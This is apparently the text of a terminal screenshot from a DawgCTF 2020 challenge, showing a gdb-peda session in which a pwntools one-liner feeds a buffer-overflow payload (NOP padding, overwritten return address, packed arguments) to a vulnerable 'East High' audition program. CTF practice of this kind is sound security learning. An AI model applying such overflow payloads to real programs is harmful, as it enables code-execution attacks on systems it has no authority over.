 File Edit View Search Terminal Help
gdb-peda$ br *0x08049182
Breakpoint 1 at 0x8049182
gdb-peda$ r <<< $(python -c 'from pwn import * ; print "\x90"*62 + p32(0x0804918
2) + "A"*4 + p32(0x4b0) + p32(0x16e)')
Starting program: /home/ch0p5u3y/Documents/CTFs/DawgCTF2020/pwn/bof to the top/b
of <<< $(python -c 'from pwn import * ; print "\x90"*62 + p32(0x08049182) + "A"*
4 + p32(0x4b0) + p32(0x16e)')
/bin/bash: warning: command substitution: ignored null byte in input
Welcome to East High!
We're the Wildcats and getting ready for our spring musical
We're now accepting signups for auditions!
What's your name?
What song will you be singing?